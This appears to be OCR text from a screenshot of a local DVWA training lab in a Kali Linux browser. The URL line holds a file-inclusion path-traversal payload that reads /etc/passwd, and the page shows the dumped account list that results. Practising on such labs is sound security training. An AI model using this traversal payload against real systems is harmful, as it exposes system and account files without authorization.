 127.0.0.1/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root:x:0:0:root:/root:user daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run
/systemd:/bin/false mysql:x:104:109:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false avahi:x:106:112:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false miredo:x:107:65534::/var/run/miredo:
/bin/false ntp:x:108:114::/home/ntp:/bin/false stunnel4:x:109:116::/var/run/stunnel4:/bin/false uuidd:x:110:117::/run/uuidd:/bin/false Debian-exim:x:111:118::/var/spool/exim4:/bin/false statd:x:112:65534::/var/lib/nfs:/bin/false
arpwatch:x:113:121:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh colord:x:114:123:colord colour management daemon,,,:/var/lib/colord:/bin/false dnsmasq:x:115:65534:dnsmasq,,,:/var/lib/misc:/bin/false dradis:x:116:125::/var/lib/dradis:/bin/false
geoclue:x:117:126::/var/lib/geoclue:/bin/false pulse:x:118:127:PulseAudio daemon,,,:/var/run/pulse:/bin/false speech-dispatcher:x:119:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh sshd:x:120:65534::/var/run/sshd:/usr/sbin
/nologin snmp:x:121:129::/var/lib/snmp:/usr/sbin/nologin postgres:x:122:132:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash iodine:x:123:65534::/var/run/iodine:/bin/false redis:x:124:135::/var/lib/redis:/bin/false
redsocks:x:125:136::/var/run/redsocks:/bin/false rwhod:x:126:65534::/var/spool/rwho:/bin/false sslh:x:127:137::/nonexistent:/bin/false rtkit:x:128:138:RealtimeKit,,,:/proc:/bin/false saned:x:129:139::/var/lib/saned:/bin/false
usbmux:x:130:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false beef-xss:x:131:140::/var/lib/beef-xss:/bin/false Debian-gdm:x:132:142:Gnome Display Manager:/var/lib/gdm3:/bin/false debian-tor:x:133:143::/var/lib/tor:/bin/false
user:x:1000:1001::/home/user:user mm:x:1001:1002::/home/mm:/bin/bash noroot:x:1002:1003:,,,:/home/noroot:/bin/bash jameel:x:1003:1004::/home/jameel:/bin/sh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion